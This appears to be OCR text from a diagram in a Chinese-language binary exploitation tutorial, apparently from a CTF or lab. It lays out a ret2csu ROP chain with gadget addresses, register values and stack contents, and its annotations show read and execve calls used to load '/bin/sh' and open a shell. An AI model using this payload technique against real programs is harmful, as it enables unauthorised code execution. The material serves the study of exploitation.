 0x400981
0x400a7c
0x601040
0x200
0x00007ffdc0494e38
0x0000000000000000
0x0000000000400a60
0
leave
retn
rip0=0x4a1c
rip1=0x4a7c
pop r12
pop r13
pop r14
pop r15
ret
r12=0x601040
r13=0x200
r14=0x00007ffdc0494e38
r15=0
将我们构造的参数读
到0x7ffdc0494e38
rip2=0x4a60
mov rdx, r13
mov rsi, r14
mov edi, r15d
call qword ptr [r12+rbx*8]
add rbx, 1
cmp rbx, rbp
jnz short loc_400A60
add rsp, 8
pop rbx
pop rbp
pop r12
pop r13
pop r14
pop r15
ret
此处用虚线表示call之后的
返回地址存放的地方，可
以看到这个返回地址会被
read读进来的数据覆盖，这
样，我们再一次控制了rip
0x0400A7A
0x0
0x1
0x601040
0x3b
0x601b00
0x0
0x400a60
0x0
0x0
0x1
0x601b08
0x0
0x0
0x601b00
0x400a60
rbx=0x0
rbp=0x1
r12=0x601040
r13=0x3b
r14=0x601b00
r15=0x0
ret(rip=0x400a60)
将字符串'/bin/sh'+'\x00'
+l64(syscall)+'\x00'*0x2b
读到r14指定的地方
rbx=0x0
rbp=0x1
r12=0x601b08
r13=0x0
r14=0x0
r15=0x601b00
ret(rip=0x400a60)
r12=l64(syscall)，在随后
ret后，会执行call
qword ptr [r12+rbx*8],
开启shell
r15是/bin/sh起始地址